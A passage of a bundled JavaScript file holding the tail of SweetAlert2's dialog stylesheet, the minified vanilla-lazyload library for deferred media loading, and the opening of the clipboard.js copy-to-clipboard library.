#b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');
    }
  });

  // ../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js
  var require_lazyload_min = __commonJS({
    "../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js"(exports, module) {
      !function(n2, t) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (n2 = "undefined" != typeof globalThis ? globalThis : n2 || self).LazyLoad = t();
      }(exports, function() {
        "use strict";
        function n2() {
          return n2 = Object.assign || function(n3) {
            for (var t2 = 1; t2 < arguments.length; t2++) {
              var e3 = arguments[t2];
              for (var i3 in e3)
                Object.prototype.hasOwnProperty.call(e3, i3) && (n3[i3] = e3[i3]);
            }
            return n3;
          }, n2.apply(this, arguments);
        }
        var t = "undefined" != typeof window, e2 = t && !("onscroll" in window) || "undefined" != typeof navigator && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent), i2 = t && "IntersectionObserver" in window, o2 = t && "classList" in document.createElement("p"), a2 = t && window.devicePixelRatio > 1, r2 = { elements_selector: ".lazy", container: e2 || t ? document : null, threshold: 300, thresholds: null, data_src: "src", data_srcset: "srcset", data_sizes: "sizes", data_bg: "bg", data_bg_hidpi: "bg-hidpi", data_bg_multi: "bg-multi", data_bg_multi_hidpi: "bg-multi-hidpi", data_bg_set: "bg-set", data_poster: "poster", class_applied: "applied", class_loading: "loading", class_loaded: "loaded", class_error: "error", class_entered: "entered", class_exited: "exited", unobserve_completed: true, unobserve_entered: false, cancel_on_exit: true, callback_enter: null, callback_exit: null, callback_applied: null, callback_loading: null, callback_loaded: null, callback_error: null, callback_finish: null, callback_cancel: null, use_native: false, restore_on_error: false }, c = function(t2) {
          return n2({}, r2, t2);
        }, l2 = function(n3, t2) {
          var e3, i3 = "LazyLoad::Initialized", o3 = new n3(t2);
          try {
            e3 = new CustomEvent(i3, { detail: { instance: o3 } });
          } catch (n4) {
            (e3 = document.createEvent("CustomEvent")).initCustomEvent(i3, false, false, { instance: o3 });
          }
          window.dispatchEvent(e3);
        }, u = "src", s2 = "srcset", d = "sizes", f = "poster", _ = "llOriginalAttrs", g = "data", v = "loading", b = "loaded", p = "applied", m = "error", h2 = "native", E = "data-", I = "ll-status", y = function(n3, t2) {
          return n3.getAttribute(E + t2);
        }, k = function(n3) {
          return y(n3, I);
        }, w = function(n3, t2) {
          return function(n4, t3, e3) {
            var i3 = "data-ll-status";
            null !== e3 ? n4.setAttribute(i3, e3) : n4.removeAttribute(i3);
          }(n3, 0, t2);
        }, A = function(n3) {
          return w(n3, null);
        }, L = function(n3) {
          return null === k(n3);
        }, O = function(n3) {
          return k(n3) === h2;
        }, x = [v, b, p, m], C = function(n3, t2, e3, i3) {
          n3 && "function" == typeof n3 && (void 0 === i3 ? void 0 === e3 ? n3(t2) : n3(t2, e3) : n3(t2, e3, i3));
        }, N = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.add(t2) : n3.className += (n3.className ? " " : "") + t2);
        }, M = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.remove(t2) : n3.className = n3.className.replace(new RegExp("(^|\\s+)" + t2 + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, ""));
        }, z = function(n3) {
          return n3.llTempImage;
        }, T = function(n3, t2) {
          if (t2) {
            var e3 = t2._observer;
            e3 && e3.unobserve(n3);
          }
        }, R = function(n3, t2) {
          n3 && (n3.loadingCount += t2);
        }, G = function(n3, t2) {
          n3 && (n3.toLoadCount = t2);
        }, j = function(n3) {
          for (var t2, e3 = [], i3 = 0; t2 = n3.children[i3]; i3 += 1)
            "SOURCE" === t2.tagName && e3.push(t2);
          return e3;
        }, D = function(n3, t2) {
          var e3 = n3.parentNode;
          e3 && "PICTURE" === e3.tagName && j(e3).forEach(t2);
        }, H = function(n3, t2) {
          j(n3).forEach(t2);
        }, V = [u], F = [u, f], B = [u, s2, d], J = [g], P = function(n3) {
          return !!n3[_];
        }, S = function(n3) {
          return n3[_];
        }, U = function(n3) {
          return delete n3[_];
        }, $2 = function(n3, t2) {
          if (!P(n3)) {
            var e3 = {};
            t2.forEach(function(t3) {
              e3[t3] = n3.getAttribute(t3);
            }), n3[_] = e3;
          }
        }, q = function(n3, t2) {
          if (P(n3)) {
            var e3 = S(n3);
            t2.forEach(function(t3) {
              !function(n4, t4, e4) {
                e4 ? n4.setAttribute(t4, e4) : n4.removeAttribute(t4);
              }(n3, t3, e3[t3]);
            });
          }
        }, K = function(n3, t2, e3) {
          N(n3, t2.class_applied), w(n3, p), e3 && (t2.unobserve_completed && T(n3, t2), C(t2.callback_applied, n3, e3));
        }, Q = function(n3, t2, e3) {
          N(n3, t2.class_loading), w(n3, v), e3 && (R(e3, 1), C(t2.callback_loading, n3, e3));
        }, W = function(n3, t2, e3) {
          e3 && n3.setAttribute(t2, e3);
        }, X = function(n3, t2) {
          W(n3, d, y(n3, t2.data_sizes)), W(n3, s2, y(n3, t2.data_srcset)), W(n3, u, y(n3, t2.data_src));
        }, Y = { IMG: function(n3, t2) {
          D(n3, function(n4) {
            $2(n4, B), X(n4, t2);
          }), $2(n3, B), X(n3, t2);
        }, IFRAME: function(n3, t2) {
          $2(n3, V), W(n3, u, y(n3, t2.data_src));
        }, VIDEO: function(n3, t2) {
          H(n3, function(n4) {
            $2(n4, V), W(n4, u, y(n4, t2.data_src));
          }), $2(n3, F), W(n3, f, y(n3, t2.data_poster)), W(n3, u, y(n3, t2.data_src)), n3.load();
        }, OBJECT: function(n3, t2) {
          $2(n3, J), W(n3, g, y(n3, t2.data_src));
        } }, Z = ["IMG", "IFRAME", "VIDEO", "OBJECT"], nn = function(n3, t2) {
          !t2 || function(n4) {
            return n4.loadingCount > 0;
          }(t2) || function(n4) {
            return n4.toLoadCount > 0;
          }(t2) || C(n3.callback_finish, t2);
        }, tn = function(n3, t2, e3) {
          n3.addEventListener(t2, e3), n3.llEvLisnrs[t2] = e3;
        }, en = function(n3, t2, e3) {
          n3.removeEventListener(t2, e3);
        }, on = function(n3) {
          return !!n3.llEvLisnrs;
        }, an = function(n3) {
          if (on(n3)) {
            var t2 = n3.llEvLisnrs;
            for (var e3 in t2) {
              var i3 = t2[e3];
              en(n3, e3, i3);
            }
            delete n3.llEvLisnrs;
          }
        }, rn = function(n3, t2, e3) {
          !function(n4) {
            delete n4.llTempImage;
          }(n3), R(e3, -1), function(n4) {
            n4 && (n4.toLoadCount -= 1);
          }(e3), M(n3, t2.class_loading), t2.unobserve_completed && T(n3, e3);
        }, cn = function(n3, t2, e3) {
          var i3 = z(n3) || n3;
          on(i3) || function(n4, t3, e4) {
            on(n4) || (n4.llEvLisnrs = {});
            var i4 = "VIDEO" === n4.tagName ? "loadeddata" : "load";
            tn(n4, i4, t3), tn(n4, "error", e4);
          }(i3, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_loaded), w(t3, b), C(e4.callback_loaded, t3, i4), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          }, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_error), w(t3, m), C(e4.callback_error, t3, i4), e4.restore_on_error && q(t3, B), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          });
        }, ln = function(n3, t2, e3) {
          !function(n4) {
            return Z.indexOf(n4.tagName) > -1;
          }(n3) ? function(n4, t3, e4) {
            !function(n5) {
              n5.llTempImage = document.createElement("IMG");
            }(n4), cn(n4, t3, e4), function(n5) {
              P(n5) || (n5[_] = { backgroundImage: n5.style.backgroundImage });
            }(n4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg), o3 = y(n5, t4.data_bg_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = 'url("'.concat(r3, '")'), z(n5).setAttribute(u, r3), Q(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_multi), o3 = y(n5, t4.data_bg_multi_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = r3, K(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_set);
              if (i3) {
                var o3 = i3.split("|"), a3 = o3.map(function(n6) {
                  return "image-set(".concat(n6, ")");
                });
                n5.style.backgroundImage = a3.join(), "" === n5.style.backgroundImage && (a3 = o3.map(function(n6) {
                  return "-webkit-image-set(".concat(n6, ")");
                }), n5.style.backgroundImage = a3.join()), K(n5, t4, e5);
              }
            }(n4, t3, e4);
          }(n3, t2, e3) : function(n4, t3, e4) {
            cn(n4, t3, e4), function(n5, t4, e5) {
              var i3 = Y[n5.tagName];
              i3 && (i3(n5, t4), Q(n5, t4, e5));
            }(n4, t3, e4);
          }(n3, t2, e3);
        }, un = function(n3) {
          n3.removeAttribute(u), n3.removeAttribute(s2), n3.removeAttribute(d);
        }, sn = function(n3) {
          D(n3, function(n4) {
            q(n4, B);
          }), q(n3, B);
        }, dn = { IMG: sn, IFRAME: function(n3) {
          q(n3, V);
        }, VIDEO: function(n3) {
          H(n3, function(n4) {
            q(n4, V);
          }), q(n3, F), n3.load();
        }, OBJECT: function(n3) {
          q(n3, J);
        } }, fn = function(n3, t2) {
          (function(n4) {
            var t3 = dn[n4.tagName];
            t3 ? t3(n4) : function(n5) {
              if (P(n5)) {
                var t4 = S(n5);
                n5.style.backgroundImage = t4.backgroundImage;
              }
            }(n4);
          })(n3), function(n4, t3) {
            L(n4) || O(n4) || (M(n4, t3.class_entered), M(n4, t3.class_exited), M(n4, t3.class_applied), M(n4, t3.class_loading), M(n4, t3.class_loaded), M(n4, t3.class_error));
          }(n3, t2), A(n3), U(n3);
        }, _n = ["IMG", "IFRAME", "VIDEO"], gn = function(n3) {
          return n3.use_native && "loading" in HTMLImageElement.prototype;
        }, vn = function(n3, t2, e3) {
          n3.forEach(function(n4) {
            return function(n5) {
              return n5.isIntersecting || n5.intersectionRatio > 0;
            }(n4) ? function(n5, t3, e4, i3) {
              var o3 = function(n6) {
                return x.indexOf(k(n6)) >= 0;
              }(n5);
              w(n5, "entered"), N(n5, e4.class_entered), M(n5, e4.class_exited), function(n6, t4, e5) {
                t4.unobserve_entered && T(n6, e5);
              }(n5, e4, i3), C(e4.callback_enter, n5, t3, i3), o3 || ln(n5, e4, i3);
            }(n4.target, n4, t2, e3) : function(n5, t3, e4, i3) {
              L(n5) || (N(n5, e4.class_exited), function(n6, t4, e5, i4) {
                e5.cancel_on_exit && function(n7) {
                  return k(n7) === v;
                }(n6) && "IMG" === n6.tagName && (an(n6), function(n7) {
                  D(n7, function(n8) {
                    un(n8);
                  }), un(n7);
                }(n6), sn(n6), M(n6, e5.class_loading), R(i4, -1), A(n6), C(e5.callback_cancel, n6, t4, i4));
              }(n5, t3, e4, i3), C(e4.callback_exit, n5, t3, i3));
            }(n4.target, n4, t2, e3);
          });
        }, bn = function(n3) {
          return Array.prototype.slice.call(n3);
        }, pn = function(n3) {
          return n3.container.querySelectorAll(n3.elements_selector);
        }, mn = function(n3) {
          return function(n4) {
            return k(n4) === m;
          }(n3);
        }, hn = function(n3, t2) {
          return function(n4) {
            return bn(n4).filter(L);
          }(n3 || pn(t2));
        }, En = function(n3, e3) {
          var o3 = c(n3);
          this._settings = o3, this.loadingCount = 0, function(n4, t2) {
            i2 && !gn(n4) && (t2._observer = new IntersectionObserver(function(e4) {
              vn(e4, n4, t2);
            }, function(n5) {
              return { root: n5.container === document ? null : n5.container, rootMargin: n5.thresholds || n5.threshold + "px" };
            }(n4)));
          }(o3, this), function(n4, e4) {
            t && (e4._onlineHandler = function() {
              !function(n5, t2) {
                var e5;
                (e5 = pn(n5), bn(e5).filter(mn)).forEach(function(t3) {
                  M(t3, n5.class_error), A(t3);
                }), t2.update();
              }(n4, e4);
            }, window.addEventListener("online", e4._onlineHandler));
          }(o3, this), this.update(e3);
        };
        return En.prototype = { update: function(n3) {
          var t2, o3, a3 = this._settings, r3 = hn(n3, a3);
          G(this, r3.length), !e2 && i2 ? gn(a3) ? function(n4, t3, e3) {
            n4.forEach(function(n5) {
              -1 !== _n.indexOf(n5.tagName) && function(n6, t4, e4) {
                n6.setAttribute("loading", "lazy"), cn(n6, t4, e4), function(n7, t5) {
                  var e5 = Y[n7.tagName];
                  e5 && e5(n7, t5);
                }(n6, t4), w(n6, h2);
              }(n5, t3, e3);
            }), G(e3, 0);
          }(r3, a3, this) : (o3 = r3, function(n4) {
            n4.disconnect();
          }(t2 = this._observer), function(n4, t3) {
            t3.forEach(function(t4) {
              n4.observe(t4);
            });
          }(t2, o3)) : this.loadAll(r3);
        }, destroy: function() {
          this._observer && this._observer.disconnect(), t && window.removeEventListener("online", this._onlineHandler), pn(this._settings).forEach(function(n3) {
            U(n3);
          }), delete this._observer, delete this._settings, delete this._onlineHandler, delete this.loadingCount, delete this.toLoadCount;
        }, loadAll: function(n3) {
          var t2 = this, e3 = this._settings;
          hn(n3, e3).forEach(function(n4) {
            T(n4, t2), ln(n4, e3, t2);
          });
        }, restoreAll: function() {
          var n3 = this._settings;
          pn(n3).forEach(function(t2) {
            fn(t2, n3);
          });
        } }, En.load = function(n3, t2) {
          var e3 = c(t2);
          ln(n3, e3);
        }, En.resetStatus = function(n3) {
          A(n3);
        }, t && function(n3, t2) {
          if (t2)
            if (t2.length)
              for (var e3, i3 = 0; e3 = t2[i3]; i3 += 1)
                l2(n3, e3);
            else
              l2(n3, t2);
        }(En, window.lazyLoadOptions), En;
      });
    }
  });

  // ../../shared/node_modules/clipboard/dist/clipboard.js
  var require_clipboard = __commonJS({
    "../../shared/node_modules/clipboard/dist/clipboard.js"(exports, module) {
      (function webpackUniversalModuleDefinition(root, factory) {
        if (typeof exports === "object" && typeof module === "object")
          module.exports = factory();
        else if (typeof define === "function" && define.amd)
          define([], factory);
        else if (typeof exports === "object")
          exports["ClipboardJS"] = factory();
        else
          root["ClipboardJS"] = factory();
      })(exports, function() {
        return function() {
          var __webpack_modules__ = {
            686: function(__unused_webpack_module, __webpack_exports__, __webpack_require__2) {
              "use strict";
              __webpack_require__2.d(__webpack_exports__, {
                "default": function() {
                  return clipboard;
                }
              });
              var tiny_emitter = __webpack_require__2(279);
              var tiny_emitter_default = /* @__PURE__ */ __webpack_require__2.n(tiny_emitter);
              var listen = __webpack_require__2(370);
              var listen_default = /* @__PURE__ */ __webpack_require__2.n(listen);
              var src_select = __webpack_require__2(817);
              var select_default = /* @__PURE__ */ __webpack_require__2.n(src_select);
              ;
              function command(type) {
                try {
                  return document.execCommand(type);
                } catch (err) {
                  return false;
                }
              }
              ;
              var ClipboardActionCut = function ClipboardActionCut2(target) {
                var selectedText = select_default()(target);
                command("cut");
                return selectedText;
              };
              var actions_cut = ClipboardActionCut;
              ;
              function createFakeElement(value) {
                var isRTL = document.documentElement.getAttribute("dir") === "rtl";
                var fakeElement = document.createElement("textarea");
                fakeElement.style.fontSize = "12pt";
                fakeElement.style.border = "0";
                fakeElement.style.padding = "0";
                fakeElement.style.margin = "0";
                fakeElement.style.position = "absolute";
                fakeElement.style[isRTL ? "right" : "left"] = "-9999px";
                var yPosition = window.pageYOffset || document.documentElement.scrollTop;
                fakeElement.style.top = "".concat(yPosition, "px");
                fakeElement.setAttribute("readonly", "");
                fakeElement.value = value;
                return fakeElement;
              }
              ;
              var fakeCopyAction = function fakeCopyAction2(value, options) {
                var fakeElement = createFakeElement(value);
                options.container.appendChild(fakeElement);
                var selectedText = select_default()(fakeElement);
                command("copy");
                fakeElement.remove();
                return selectedText;
              };
              var ClipboardActionCopy = function ClipboardActionCopy2(target) {
                var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                  container: document.body
                };
                var selectedText = "";
                if (typeof target === "string") {
                  selectedText = fakeCopyAction(target, options);
                } else if (target instanceof HTMLInputElement && !["text", "search", "url", "tel", "password"].includes(target === null || target === void 0 ? void 0 : target.type)) {
                  selectedText = fakeCopyAction(target.value, options);
                } else {
                  selectedText = select_default()(target);
                  command("copy");
                }
                return selectedText;
              };
              var actions_copy = ClipboardActionCopy;
              ;
              function _typeof2(obj) {
